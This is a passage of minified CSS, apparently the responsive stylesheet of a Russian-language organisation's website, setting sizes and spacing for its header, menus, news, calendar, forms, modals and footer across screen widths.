h1{margin-bottom:8px}.article__files_wrap{margin-bottom:18px}.article__files_size{margin-right:6px}.article__files_download img{margin-left:6px}.article__files_delete{margin-left:18px}.newspaper__item{flex-basis:calc(33.3333333333% - 20px);width:calc(33.3333333333% - 20px);margin-bottom:30px;padding-bottom:30px}.strips{width:1060px}.strips h2{padding:8px 12px;margin-bottom:18px}.strips h3{margin-bottom:18px;font-size:2.2rem}.strips__col{flex-grow:1;flex-shrink:1;flex-basis:calc(50% - 20px);max-width:calc(50% - 20px)}.strips .strips__img_container{min-height:260px;margin-bottom:18px}.form h3{margin:14px 0 22px;font-size:2rem}.form__label{padding-bottom:8px;font-size:1.5rem}.form input:not([type=checkbox]):not([type=file]){height:48px;line-height:48px}.form__select *{padding-top:0!important;padding-bottom:0!important;margin-top:0!important;margin-bottom:0!important;min-height:48px;line-height:48px!important}.form__label_star{padding:0 4px}.form textarea{line-height:22px}.form input:not([type=checkbox]):not([type=file]),.form textarea,.form__select{text-indent:10px}.form__accept_text{padding:10px 0}.form .accept_wrap{margin:30px 0;font-size:1.6rem}.form .accept_wrap input{margin-right:20px!important}.form .accept_text{padding:20px;margin-top:20px}.form button{height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.form input[type=checkbox]{width:28px;height:28px}.videos{width:640px}.videos__item{margin:0 0 55px}.videos__item h2{font-size:1.7rem;margin:20px 0}.videos__item iframe{width:640px}.faq__search_form{margin-bottom:30px}.faq__search_form input{height:48px;line-height:48px;padding-left:40px;font-size:1.8rem}.faq__search_form button{bottom:8px}.faq__answer{margin-bottom:50px;padding-bottom:60px}.faq__date{padding:20px 0}.btn{font-size:20px;line-height:18px;height:44px;padding:14px 20px 12px}.btn--big{padding:0 20px;line-height:60px;height:60px;font-size:22px}.btn--small{padding:2px 12px 0;line-height:44px;font-size:16px}.fotos__wrap{margin:28px 0}.fotos__img{width:280px;margin-right:30px}.fotos__img>picture>img{width:280px!important;height:auto!important}.fotos__count{margin-top:16px}.fotos__count img{margin-right:12px}.fotos__text{width:400px}.fotos__text,.fotos__text h2{font-size:1.5rem}.management,.predsedatel{margin:30px auto 10px}.management__item,.predsedatel__item{width:220px;margin:15px}.management__img,.predsedatel__img{margin-bottom:20px}.management__name,.predsedatel__name{font-size:1.5rem}.management__desc,.predsedatel__desc{font-size:1.4rem;margin:18px 0}.management__link,.predsedatel__link{font-size:1.3rem}.predsedatel__img{margin-right:30px;width:280px;height:auto}.predsedatel__text{width:300px}.predsedatel__name{font-size:1.6rem}.predsedatel__desc{font-size:1.5rem}.management{margin:20px auto 10px}.management__img{width:220px;height:292px}.events__item,.news__item{margin-bottom:50px}.events__img_wrap,.news__img_wrap{margin-right:30px;width:300px}.events__text a,.news__text a{margin-bottom:30px}.login h4{margin-bottom:20px}.login input{text-indent:10px;height:48px;width:300px}.login button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.modal__close{top:22px;right:10px}.modal__close:after{width:19px;height:3px;top:8px;right:0}.modal__close:before{width:3px;height:19px;top:0;right:8px}.modal__search_form>*{margin:10px}.modal__search_form input{height:44px;text-indent:10px}.modal p{margin:10px}.modal__wrapper{width:calc(100vw - 200px);height:calc(100vh - 200px);margin:100px 0 0 100px;padding:5px 15px 5px 5px;border-radius:10px}.modal__wrapper h1{padding:5px 10px 0}.modal__file{flex:1 1 300px;border-radius:8px;margin:10px;padding:10px}.modal__file_name{padding-bottom:4px}.modal__file_size{padding-left:10px}.footer{padding:55px 0}.footer__logo{width:100px;height:100px;box-shadow:10px 10px 29px rgba(0,0,0,.3);margin-right:0}.footer__logo:hover{box-shadow:inset -25px -25px 50px rgba(0,0,0,.15),6px 6px 10px rgba(0,0,0,.3)}.footer__block{padding:0 30px;height:100px}.footer__block--copy{font-size:1rem;line-height:1.4rem;flex:0 1 310px}.footer__block--copy b{margin-top:20px}.footer__block--contacts{font-size:1.5rem;line-height:2.4rem}.footer__block--socials a{margin:0 12px}.footer__block--socials a img{width:30px;height:auto}.header__menu_item>a{padding:16px 10px;font-size:1.3rem}}@media(min-width:1024px)and (max-width:1340px){body{font-size:1.3rem}.header__wrap{padding:0 20px}.header__logo{font-size:1rem;flex:0 1 680px}.header__logo img{margin-right:30px;width:200px;height:auto}.header__btns{width:160px}.header__btns img{margin:0 8px;width:auto;height:20px}.header__menu_item>a{padding:14px 8px;font-size:1.25rem}.header__menu_item:first-child .header__menu_sub{margin-left:-27px}.header__menu_item:first-child .header__menu_sub:after{left:18px}.header__menu_item:nth-child(2) .header__menu_sub{margin-left:-27px}.header__menu_item:nth-child(2) .header__menu_sub:after{left:18px}.header__menu_sub{padding:15px 15px 12px 24px;min-width:280px;max-width:280px;margin-left:-140px}.header__menu_sub:after{height:18px;width:18px;top:-9px;left:calc(50% - 9px)}.header__menu_sub a{padding-left:12px;font-size:1.2rem;line-height:1.75rem;margin-bottom:2px}.header__menu_sub a:before{top:0;left:-8px;font-size:1rem}.search input{width:420px;height:40px;line-height:40px;text-indent:46px;top:-20px;left:-410px;font-size:1.4rem}.search--active button{left:-404px;top:-10px}.search__close{width:22px;height:22px;margin-left:92px;margin-top:-4px}.search__close:after,.search__close:before{width:22px;height:1px;left:2px;top:13px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.pagination__item{border:2px solid #c60c30;padding:2px 8px;margin-right:10px}.home h2{font-size:2.2rem;line-height:1.8rem;margin-bottom:14px}.home__news{flex:0 1 380px}.home__news h2 span{font-size:2rem}.home__news_item{margin-bottom:10px;padding-bottom:10px}.home__news_item img{margin-right:20px;width:90px!important;height:auto!important}.home__news_text{max-height:48px;line-height:12.5px;font-size:1.2rem}.home__news_date{font-size:1.1rem;line-height:1rem;margin-bottom:8px}.home__projects{flex:0 1 534px}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{width:16px;height:16px;border-top:2px solid #fff;border-left:2px solid #fff;top:294px}.home__projects .swiper-button-prev{left:460px}.home__projects .swiper-button-next{right:28px}.home__project.swiper-slide{height:320px}.home__project_info{padding:10px 220px 10px 10px;min-height:84px}.home__project_info h3{font-size:1.6rem}.home__project_head{margin-bottom:8px}.home__project_count{right:50px;bottom:16px;font-size:5.4rem;line-height:5rem}.home__media_btns{padding-left:426px;margin-top:30px;margin-bottom:40px}.home__media_btns a{padding:8px 12px;margin-right:25px;font-size:1.5rem}.home__media_btns a img{margin-right:8px;width:28px}.home__today{width:140px;height:140px;box-shadow:5px 5px 15px rgba(0,0,0,.2);font-size:1.1rem;top:-18px;margin-left:-610px}.home__today:after{width:128px;height:128px}.home__today_day{font-size:2.3rem;line-height:3rem}.home__today_month_year{padding:0 8px 6px;margin-bottom:6px}.home__today_text{font-size:1.5rem}.home__today_text--small{font-size:1rem;margin-bottom:8px}.home__calendar{padding:20px 0 65px}.home__calendar_next,.home__calendar_prev{width:14px;height:14px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:44px;padding:0 15px}.home__calendar_curr img{margin-left:15px;width:20px;height:auto}.home__calendar_events{width:100%;margin:40px 0 20px}.home__calendar_events.swiper:after,.home__calendar_events.swiper:before{width:60px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.4rem}.home__advantages{margin-bottom:35px;padding-right:65px;margin-right:60px}.home__advantages h2{margin-bottom:20px}.home__advantages_items{width:520px;margin-bottom:25px}.home__advantages_items img{width:90px;height:auto}.home__advantages_btn{line-height:36px;padding:0 12px}.home__eticket{flex:0 1 460px}.home__eticket h2{font-size:1.7rem;margin-bottom:0}.home__eticket span{font-size:1.25rem;padding-right:100px}.home__eticket_link{padding:10px 0 0 60px;margin-bottom:45px}.home__eticket_link:after{width:42px;height:1px;top:50px}.home__eticket_link:before{width:18px;height:18px;top:41px;left:21px}.home__eticket_link img{width:258px;height:210px}.home__help_wrap{margin-bottom:70px}.home__help_top{margin-bottom:35px}.home__help_top h2{font-size:2.2rem;margin-bottom:0}.home__help_top a{margin-left:22px;line-height:12px}.home__help_text{padding:30px 28px;flex:0 1 480px;margin-right:70px}.home__help_text h3{font-size:1.4rem;margin-bottom:20px}.home__help_text p{line-height:2.2rem;font-size:1.4rem}.home__help_text a{margin-left:6px}.home__help_labels{font-size:2rem;margin:20px 0 30px}.home__help_labels a,.home__help_labels span{min-height:28px;font-size:1.4rem}.home__help_labels a{font-size:1.4rem;line-height:20px}.home__help_labels span.active:after{width:56px;left:-71px;top:14px}.home__partners h2{font-size:2.2rem;line-height:2rem;margin-top:10px;margin-bottom:20px}.home__partners_wrap{padding:20px 20px 45px}.home__partners_wrap img{zoom:.8}.page--fixed{padding-top:138px}.page--fixed .header__logo_small{padding:0 10px 0 20px}.page--fixed .header__logo_small img{width:auto;height:28px;margin-top:2px}.page--fixed .header__btns{margin:0 20px 0 10px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.container__wrap{width:960px}.container__wrap--pt_small{padding-top:30px}.container__wrap--pt_middle{padding-top:40px}.container__wrap--pt_big{padding-top:50px}.article{padding:20px 0 10px;font-size:1.4rem}.article--vopros_predsedatelyu .predsedatel{top:48px;left:20px}.article--vopros_predsedatelyu .predsedatel img{width:160px;height:auto}.article--vopros_predsedatelyu .predsedatel p{padding-top:24px}.article--vopros_predsedatelyu .grid__col{margin-bottom:20px}.article--vopros_predsedatelyu .article__content{padding:0 20px 0 230px}.article--management .article__content{padding-left:40px}.article--kontakty .article__content h2{font-size:2.6rem}.article--kontakty .article__content .kontakty{max-width:860px;margin:0 auto 50px}.article--kontakty .article__content .map iframe{width:400px;height:400px}.article--news .article__wrap{width:820px}.article--news .article__wrap .article__content--full{flex:0 0 820px}.article__wrap--strips{width:820px}.article__wrap--faq,.article__wrap--newspaper{width:680px}.article__bredcrambs{margin:10px 0 25px;font-size:1.3rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;bottom:2px;right:-24px}.article__submenu{flex:0 0 240px;margin-right:40px}.article__submenu a{margin:2px 0 8px}.article__filter{margin-bottom:80px}.article__filter_date{height:48px;text-indent:12px;font-size:1.6rem;width:256px}.article__filter_date_icon{top:12px;right:12px;width:22px;height:auto}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{height:14px;top:20px;left:16px}.article__content{flex:0 0 680px}.article__content h1{font-size:2.4rem;line-height:26px;margin-bottom:20px}.article__content p{padding-bottom:24px;line-height:20px}.article__content--full,.article__content--strips{flex:0 0 960px}.article__content--strips h1{margin-bottom:10px}.article__content--faq,.article__content--newspaper{flex:0 0 680px}.article__content--faq h1,.article__content--newspaper h1{margin-bottom:8px}.article__files_wrap{margin-bottom:18px}.article__files_size{margin-right:6px}.article__files_download img{margin-left:6px}.article__files_delete{margin-left:18px}.newspaper__item{flex-basis:calc(33.3333333333% - 20px);width:calc(33.3333333333% - 20px);margin-bottom:30px;padding-bottom:30px}.strips{width:820px}.strips h2{padding:8px 12px;margin-bottom:18px}.strips h3{margin-bottom:18px;font-size:2rem}.strips__col{flex-grow:1;flex-shrink:1;flex-basis:calc(50% - 20px);max-width:calc(50% - 20px)}.strips .strips__img_container{min-height:200px;margin-bottom:18px}.form h3{margin:14px 0 22px;font-size:2rem}.form__label{padding-bottom:6px;font-size:1.3rem}.form input:not([type=checkbox]):not([type=file]){height:48px;line-height:48px}.form__select *{padding-top:0!important;padding-bottom:0!important;margin-top:0!important;margin-bottom:0!important;min-height:48px;line-height:48px!important}.form__label_star{padding:0 4px}.form textarea{line-height:22px}.form input:not([type=checkbox]):not([type=file]),.form textarea,.form__select{text-indent:10px}.form__accept_text{padding:10px 0}.form .accept_wrap{margin:30px 0;font-size:1.3rem}.form .accept_wrap input{margin-right:20px!important}.form .accept_text{padding:20px;margin-top:20px}.form button{height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.form input[type=checkbox]{width:28px;height:28px}.videos{width:560px}.videos__item{margin:0 0 35px}.videos__item h2{font-size:1.7rem;margin:20px 0}.videos__item iframe{width:560px}.faq__search_form{margin-bottom:30px}.faq__search_form input{height:36px;line-height:36px;padding-left:30px;font-size:1.4rem}.faq__search_form button{bottom:8px}.faq__search_form button img{width:20px;height:auto}.faq__answer{margin-bottom:50px;padding-bottom:60px}.faq__date{padding:20px 0}.btn{font-size:20px;line-height:18px;height:44px;padding:14px 20px 12px}.btn--big{padding:0 20px;line-height:60px;height:60px;font-size:22px}.btn--small{padding:2px 12px 0;line-height:44px;font-size:16px}.fotos__wrap{margin:28px 0}.fotos__img{width:250px;margin-right:30px}.fotos__img>picture>img{width:250px!important;height:auto!important}.fotos__count{margin-top:16px}.fotos__count img{margin-right:12px}.fotos__text{width:340px}.fotos__text,.fotos__text h2{font-size:1.4rem}.management,.predsedatel{margin:30px auto 10px}.management__item,.predsedatel__item{width:200px;margin:15px}.management__img,.predsedatel__img{margin-bottom:20px}.management__name,.predsedatel__name{font-size:1.4rem}.management__desc,.predsedatel__desc{font-size:1.3rem;margin:18px 0}.management__link,.predsedatel__link{font-size:1.3rem}.predsedatel__img{margin-right:24px;width:240px;height:auto}.predsedatel__text{width:300px}.predsedatel__name{font-size:1.6rem}.predsedatel__desc{font-size:1.5rem}.management{margin:20px auto 10px}.management__img{width:200px;height:265px}.events__item,.news__item{margin-bottom:50px}.events__img_wrap,.news__img_wrap{margin-right:30px;width:300px}.events__text a,.news__text a{margin-bottom:30px}.login h4{margin-bottom:20px}.login input{text-indent:10px;height:48px;width:300px}.login button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.modal__close{top:22px;right:10px}.modal__close:after{width:19px;height:3px;top:8px;right:0}.modal__close:before{width:3px;height:19px;top:0;right:8px}.modal__search_form>*{margin:10px}.modal__search_form input{height:44px;text-indent:10px}.modal p{margin:10px}.modal__wrapper{width:calc(100vw - 200px);height:calc(100vh - 200px);margin:100px 0 0 100px;padding:5px 15px 5px 5px;border-radius:10px}.modal__wrapper h1{padding:5px 10px 0}.modal__file{flex:1 1 300px;border-radius:8px;margin:10px;padding:10px}.modal__file_name{padding-bottom:4px}.modal__file_size{padding-left:10px}.footer{padding:40px 0}.footer__logo{width:80px;height:80px;box-shadow:10px 10px 29px rgba(0,0,0,.3);margin-right:0}.footer__logo:hover{box-shadow:inset -25px -25px 50px rgba(0,0,0,.15),6px 6px 10px rgba(0,0,0,.3)}.footer__block{padding:0 15px;height:90px}.footer__block--copy{font-size:1rem;line-height:1.2rem;flex:0 1 290px}.footer__block--copy b{margin-top:20px}.footer__block--contacts{font-size:1.3rem;line-height:2rem}.footer__block--socials a{margin:0 8px}.footer__block--socials a img{width:20px;height:auto}}@media(max-width:1024px){.backgroundHeaderBlock{z-index:1;position:absolute;width:650px;height:100%;left:0;top:0}}@media(min-width:1024px)and (max-width:1225px){.header__menu_item>a{padding:16px 8px;font-size:1rem}}@media(min-width:768px)and (max-width:1023px){body{font-size:2.4rem}.header__wrap{padding:40px 48px 0;flex-direction:row;align-items:end}.header__right_block{position:fixed;right:50px;z-index:2}.header__logo{font-size:1rem;flex-direction:column;padding-bottom:63px}.header__logo img{margin-right:30px;width:390px}.header__logo_text{padding:20px 0 30px 100px;width:500px;font-size:2.3rem}.header__burger{top:30px;right:48px;width:100px;height:100px}.header__burger span,.header__burger span:after,.header__burger span:before{width:54px;height:4px}.header__burger span:before{top:-14px}.header__burger span:after{top:14px}.header__burger--close span:after,.header__burger--close span:before{top:0}.header__menu_wrap--open .header__btns{padding:50px 220px 50px 80px}.header__menu_wrap--open .header__btns img{margin:0 8px;height:60px}.header__menu{padding:160px 0 60px}.header__menu_item>a{padding:24px 80px;font-size:5.8rem;line-height:5.6rem}.header__menu_sub{padding:15px 0}.header__menu_sub a{padding:15px 80px;font-size:3.6rem;line-height:4rem;margin-bottom:2px}.search input{width:calc(100vw - 260px);height:74px;line-height:74px;text-indent:90px;top:42px;left:80px;font-size:3.2rem}.search--active button{left:100px;top:60px}.search--active button img{height:42px!important}.search__close{width:60px;height:60px;right:185px;margin-top:24px}.search__close:after,.search__close:before{width:50px;height:3px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;font-weight:600;margin-bottom:10px}.events,.news{width:calc(100vw - 64px)!important}.events__item,.news__item{flex-direction:column}.events__img_wrap,.news__img_wrap{margin-right:0;margin-bottom:20px;width:100%}.strips__img_container{min-height:240px!important;margin-bottom:20px}.home h2{font-size:5.8rem;line-height:7rem;margin-bottom:40px}.home__news{padding:65px 48px}.home__news h2 span{font-size:4.2rem}.home__news_item{margin-bottom:40px;padding-bottom:40px}.home__news_item img{width:230px!important}.home__news_text{max-height:116px}.home__news_date{font-size:2.4rem;line-height:2rem;margin-bottom:40px}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{top:550px}.home__projects .swiper-button-prev{left:auto;right:215px}.home__projects .swiper-button-next{right:50px}.home__project.swiper-slide{height:614px}.home__project_info{padding:20px 290px 20px 20px;min-height:140px}.home__project_info h3{font-size:3rem}.home__project_head{margin-bottom:10px}.home__project_count{right:80px;bottom:25px;font-size:8.4rem}.home__media_btns{margin-bottom:80px}.home__media_btns a{padding:30px;margin:30px 0;font-size:3rem;width:380px}.home__media_btns a img{margin-right:20px;width:72px}.home__today{bottom:-45px;width:280px;height:280px;font-size:2.2rem}.home__today:after{width:255px;height:255px}.home__today_day{font-size:5.8rem;line-height:7rem}.home__today_month_year{padding:0 24px 12px;margin-bottom:12px}.home__today_text{font-size:2.6rem}.home__today_text--small{font-size:1.9rem}.home__calendar{padding:0 48px 260px}.home__calendar h2{margin-bottom:60px}.home__calendar_next,.home__calendar_prev{width:30px;height:30px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:80px;padding:0 35px 0 40px}.home__calendar_curr img{margin-left:30px;height:40px}.home__calendar_events{margin:60px 0 40px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:2.6rem;margin:20px 0}.home__advantages{margin:0 auto 90px}.home__advantages h2{margin-top:40px}.home__advantages_items{margin-bottom:20px}.home__advantages_items img{margin:20px}.home__advantages_btn{line-height:90px;padding:0 90px;margin:25px 0 90px;font-size:3rem}.home__eticket{width:calc(100vw - 96px)}.home__eticket h2{font-size:4.2rem}.home__eticket span{font-size:2.8rem;padding-right:150px}.home__eticket_link{padding:20px 0 0;margin-bottom:55px}.home__eticket_link:after{width:72px;height:2px;top:60px;left:90px}.home__eticket_link:before{width:32px;height:32px;border-top:2px solid #c60c30;border-right:2px solid #c60c30;top:60px;left:109px}.home__eticket_link img{margin-left:10px}.home__help{padding:0 48px}.home__help_wrap{margin-bottom:30px}.home__help_top{margin-bottom:10px}.home__help_top h2{font-size:5.8rem}.home__help_labels{font-size:2.8rem;margin:45px 0 55px}.home__help_labels a{font-size:3.2rem;line-height:44px;margin:20px 0}.home__help_labels a:last-of-type{font-size:2.8rem;margin-top:40px}.home__help_labels span.active:after{height:1px;width:95px;left:-112px;top:20px}.home__partners{padding:0 48px}.home__partners h2{font-size:3.8rem;line-height:5rem;padding:0 180px}.home__partners_wrap{padding:50px 80px 80px}.home__partners_wrap a{margin:40px 0}.home__partners_wrap a img{zoom:1.25}.container__wrap{width:calc(100vw - 96px)}.page--fixed{padding-top:160px}.page--fixed .header__menu_wrap{padding:40px 48px}.page--fixed .header__logo_small img{width:390px;margin-top:2px}.page--fixed .header__btns{margin:0 20px 0 10px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:48px;line-height:48px;font-size:1.6rem;padding:0 25px}.article{padding:40px 0 20px;font-size:2.6rem;width:calc(100vw - 96px)}.article--vopros_predsedatelyu .predsedatel{top:240px}.article--vopros_predsedatelyu .predsedatel p{padding-bottom:26px}.article--vopros_predsedatelyu .predsedatel img{margin-right:36px}.article--vopros_predsedatelyu .article__content{padding:0 0 60px}.article--vopros_predsedatelyu .article__content h1{margin-bottom:420px}.article--management .predsedatel img{margin-bottom:30px}.article--kontakty .article__content h2{font-size:3.6rem}.article iframe{width:calc(100vw - 96px);height:calc(100vw - 96px);margin:60px 0}.article__bredcrambs{margin:20px 0 40px;font-size:1.6rem;line-height:2.4rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;height:1px;bottom:2px;right:-24px}.article__filter{margin-bottom:80px}.article__filter_date{height:54px;text-indent:12px;font-size:1.6rem;width:256px}.article__filter_date_icon{top:12px;right:12px}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper{border:1px solid #ababab;border-radius:4px}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__month-container{zoom:1.6}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter .react-datepicker__close-icon:before{width:1px;height:15px;top:22px;left:13px}.article__content{flex-grow:0;flex-shrink:0;flex-basis:calc(100vw - 96px);padding-bottom:40px;font-size:1.8rem}.article__content h1{font-size:3rem;line-height:32px;margin-bottom:30px}.article__content p{padding-bottom:36px;font-size:1.8rem;line-height:36px}.article__content--faq h1,.article__content--newspaper h1,.article__content--strips h1{margin-bottom:10px}.management{margin:40px 0}.videos__item iframe{width:calc(100vw - 96px);min-height:380px}.fotos__count{margin-left:30px}.fotos__text{margin-top:30px}.fotos__text h2{margin-bottom:20px}.form h3,.fotos__text h2{font-size:2.6rem}.form__label{padding-bottom:16px;font-size:2.4rem}.form input:not([type=checkbox]):not([type=file]){height:52px;line-height:52px}.form__select *{min-height:52px;line-height:52px!important}.form textarea{line-height:36px}.form .accept_wrap{margin:30px 0;font-size:2.4rem}.form__accept_text{margin-top:16px}.form button{height:70px;line-height:70px;font-size:2.4rem;padding:0 50px}.form input[type=checkbox]{width:28px;height:28px;flex:1 0 28px;margin-top:16px}.footer{padding:80px 40px 20px}.footer__logo{width:220px;height:220px;margin:0 0 10px}.footer__logo img{width:auto;height:100px}.footer__block{padding:60px 0}.footer__block--copy{font-size:2rem;line-height:2.8rem}.footer__block--contacts span{font-size:2.8rem;line-height:4rem;margin:22px 0}.footer__block--socials a{margin:0 30px}.footer__block--socials img{height:40px}}@media(min-width:480px)and (max-width:767px){body{font-size:1.6rem}.header__wrap{padding:36px 32px 0;flex-direction:row;align-items:end}.header__right_block{position:fixed;right:24px;z-index:2}.header__logo{font-size:1rem;padding-bottom:59px}.header__logo img{margin-right:30px;width:280px}.header__logo_text{padding:10px 0 10px 10px;width:350px;font-size:1.6rem}.header__logo .victory_logo{position:static}.header__burger{top:25px;right:32px;width:80px;height:80px}.header__burger span,.header__burger span:after,.header__burger span:before{width:44px;height:3px}.header__burger span:before{top:-11px}.header__burger span:after{top:11px}.header__burger--close span:after,.header__burger--close span:before{top:0}.header__menu_wrap--open .header__btns{padding:50px 140px 24px 50px}.header__menu_wrap--open .header__btns img{margin:0 8px;height:40px}.header__menu{padding:120px 0 40px}.header__menu_item>a{padding:16px 50px;font-size:4rem;line-height:3.6rem}.header__menu__submenu{padding:20px 0;margin:20px 0}.header__menu__submenu:after,.header__menu__submenu:before{width:25px!important;height:25px!important}.header__menu__submenu:before{left:14px!important;top:-12px!important}.header__menu__submenu:after{height:30px!important;width:60px!important}.header__menu__submenu_toggle{width:16px!important;height:16px!important;top:20px!important;left:18px!important}.header__menu__submenu_toggle--close{top:12px!important}.header__menu_sub{padding:12px 0}.header__menu_sub a{padding:10px 50px;font-size:2.4rem;line-height:2.6rem;margin-bottom:2px}.search input{width:calc(100vw - 180px);height:58px;line-height:58px;text-indent:60px;top:38px;left:50px;font-size:2.2rem}.search--active button{left:58px;top:52px}.search--active button img{height:32px!important}.search__close{width:40px;height:40px;right:140px;margin-top:2px}.search__close:after,.search__close:before{width:40px;height:2px}.search__item{margin-bottom:30px;padding-bottom:30px}.search__link{font-size:20px;margin-bottom:10px}.events,.news{width:calc(100vw - 64px)!important}.events__item,.news__item{flex-direction:column}.events__img_wrap,.news__img_wrap{margin-right:0;margin-bottom:20px;width:100%}.strips__img_container{min-height:150px!important;margin-bottom:20px}.home h2{font-size:3.8rem;line-height:4.8rem;margin-bottom:30px}.home__news{padding:50px 32px}.home__news h2 span{font-size:2.8rem}.home__news_item{margin-bottom:25px!important;padding-bottom:25px!important}.home__news_item img{width:144px!important;margin-right:25px}.home__news_text{max-height:78px}.home__news_date{line-height:1.4rem;margin-bottom:20px}.home__news_links{font-size:1.5rem}.home__projects .swiper-button-next,.home__projects .swiper-button-prev{top:420px}.home__projects .swiper-button-prev{left:auto;right:154px}.home__projects .swiper-button-next{right:26px}.home__project.swiper-slide{height:460px}.home__project_head{font-size:1.4rem}.home__project_info{padding:16px 190px 16px 20px;min-height:110px}.home__project_info h3{font-size:2rem}.home__project_head{margin-bottom:10px}.home__project_count{right:50px;bottom:15px;font-size:6.4rem}.home__media_btns{margin-bottom:60px}.home__media_btns a{padding:20px;margin:20px 0;font-size:2.4rem;width:290px}.home__media_btns a img{margin-right:16px;width:52px}.home__today{bottom:-35px;width:220px;height:220px;font-size:1.8rem}.home__today:after{width:205px;height:205px}.home__today_day{font-size:4.6rem;line-height:5rem}.home__today_month_year{padding:0 24px 12px;margin-bottom:12px}.home__today_text{font-size:2.2rem}.home__today_text--small{font-size:1.6rem}.home__calendar{padding:0 32px 200px}.home__calendar h2{margin-bottom:60px}.home__calendar_next,.home__calendar_prev{width:30px;height:30px}.home__calendar_prev{margin-right:10px}.home__calendar_next{margin-left:10px}.home__calendar_curr{height:70px;padding:0 30px 0 35px}.home__calendar_curr img{margin-left:25px;height:35px}.home__calendar_events{margin:60px 0 40px}.home__calendar_events .swiper-button-next,.home__calendar_events .swiper-button-prev{width:20px;height:20px;top:30px}.home__calendar_events .swiper-button-prev{margin-right:30px}.home__calendar_events .swiper-button-next{margin-left:30px}.home__calendar_event{font-size:1.8rem;margin:20px 0}.home__advantages{margin:0 auto 60px;width:calc(100vw - 64px)!important}.home__advantages h2{margin-top:40px}.home__advantages_items{margin-bottom:20px}.home__advantages_items img{margin:10px;width:118px}.home__advantages_btn{line-height:70px;padding:0 45px;margin:20px 0 70px;font-size:2.2rem}.home__eticket{width:calc(100vw - 64px)!important}.home__eticket h2{font-size:2.8rem}.home__eticket span{font-size:2rem;padding-right:80px}.home__eticket_link{padding:20px 0 0;margin-bottom:35px}.home__eticket_link:after{width:56px;height:2px;top:56px;left:57px}.home__eticket_link:before{width:28px;height:28px;border-top:2px solid #c60c30;border-right:2px solid #c60c30;top:50px;left:70px}.home__eticket_link img{margin-left:10px}.home__help{padding:0 32px}.home__help_wrap{margin-bottom:30px}.home__help_top{margin-bottom:10px}.home__help_top h2{font-size:4rem}.home__help_labels{font-size:2rem;margin:45px 0 55px}.home__help_labels a{font-size:2rem;line-height:24px;margin:12px 0}.home__help_labels a:last-of-type{font-size:2rem;margin-top:30px}.home__help_labels span.active:after{height:1px;width:95px;left:-112px;top:20px}.home__partners{padding:0 32px}.home__partners h2{font-size:2.8rem;line-height:3.4rem;padding:20px 180px 0}.home__partners_wrap{padding:20px 30px 40px}.home__partners_wrap a{margin:25px 0}.home__partners_wrap a img{zoom:1}.container__wrap{width:calc(100vw - 64px)!important}.container__wrap--pt_small{padding-top:20px}.container__wrap--pt_middle{padding-top:40px}.container__wrap--pt_big{padding-top:60px}.page--fixed{padding-top:128px}.page--fixed .header__menu_wrap{padding:36px 32px}.page--fixed .header__logo_small img{width:280px}.page--fixed .header__btns{margin:0 20px 0 10px}.page__error{min-height:calc(100vh - 300px)}.page__error h1{margin:20px 0}.page__error_code{font-size:10rem;line-height:10rem}.page__error button{margin-left:20px;height:32px;line-height:32px;font-size:1.6rem;padding:0 25px}.article{padding:30px 0 20px;font-size:1.6rem;line-height:2rem;width:calc(100vw - 64px)!important}.article--vopros_predsedatelyu .predsedatel{top:220px}.article--vopros_predsedatelyu .predsedatel p{padding-bottom:26px}.article--vopros_predsedatelyu .predsedatel img{margin-right:30px;width:200px}.article--vopros_predsedatelyu .article__content{padding:0 0 60px}.article--vopros_predsedatelyu .article__content h1{margin-bottom:320px}.article--management .predsedatel img{margin-bottom:30px;width:410px}.article--kontakty .article__content h2{font-size:2.6rem;margin-bottom:10px}.article iframe{width:calc(100vw - 64px)!important;height:calc(100vw - 64px);margin:60px 0}.article__bredcrambs{margin:20px 0 40px;font-size:1.6rem;line-height:2rem}.article__bredcrambs a{margin-right:30px}.article__bredcrambs a:first-child{margin-left:8px}.article__bredcrambs a:after{width:18px;height:1px;bottom:2px;right:-24px}.article__filter{margin-bottom:80px}.article__filter_date{height:54px;text-indent:12px;font-size:1.6rem;width:256px}.article__filter_date_icon{top:12px;right:12px}.article__filter_sep{margin:0 20px;font-size:2.8rem}.article__filter .react-datepicker-popper{border:1px solid #ababab;border-radius:4px}.article__filter .react-datepicker-popper[data-placement^=bottom]{margin-top:10px}.article__filter .react-datepicker__month-container{zoom:1.6}.article__filter .react-datepicker__close-icon{width:40px}.article__filter .react-datepicker__close-icon:after,.article__filter 